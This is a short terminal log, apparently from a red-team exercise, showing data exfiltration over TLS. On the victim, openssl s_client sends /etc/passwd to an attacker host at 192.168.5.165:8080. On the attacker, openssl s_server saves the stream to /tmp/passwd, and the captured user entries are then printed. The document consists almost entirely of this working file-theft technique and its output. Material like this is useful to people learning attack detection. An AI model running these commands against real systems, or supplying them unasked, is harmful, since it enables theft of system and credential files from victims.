 Victim
Victim:  RHOST=192.168.5.165
Victim:  RPORT=8080
Victim:  LFILE=/etc/passwd
Victim:  openssl s_client -quiet -connect $RHOST:$RPORT < "$LFILE"
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
read:errno=0
Victim:
AttackerRedTeam
AttackerRedTeam:  openssl s_server -quiet -key key.pem -cert cert.pem -port 8080 > /tmp/pa
sswd
^C
AttackerRedTeam:  cat /tmp/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin